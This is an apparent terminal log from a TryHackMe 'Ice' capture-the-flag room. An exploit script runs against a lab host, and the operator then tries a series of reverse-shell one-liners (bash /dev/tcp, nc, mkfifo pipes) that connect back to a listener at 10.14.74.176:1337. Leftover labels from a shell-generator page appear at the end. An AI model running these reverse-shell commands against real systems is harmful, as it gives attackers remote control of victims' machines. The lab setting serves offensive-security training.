 ┌──(root㉿kali)-[/home/kali/Desktop/tryhackme/ice]
└─# python3 50477.py -u http://10.10.136.241
[+]Connecting...
Enter Command $sh -i >& /dev/tcp/10.14.74.176/1337 0>&1
system
Enter Command $exec 5<>/dev/tcp/10.14.74.176/1337;cat <&5 | while read line; do $line 2>&5 >&5; done
system
Enter Command $nc -c sh 10.14.74.176 1337
system
Enter Command $0<&196;exec 196<>/dev/tcp/10.14.74.176/1337; sh <&196 >&196 2>&196
system
Enter Command $sh -i 5<> /dev/tcp/10.14.74.176/1337 0<&5 1>&5 2>&5
system
Enter Command $rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.14.74.176 1337 >/tmp/f
IP & Port
IP 10.14.74.176
Reverse Bind MSFVen
OS All Name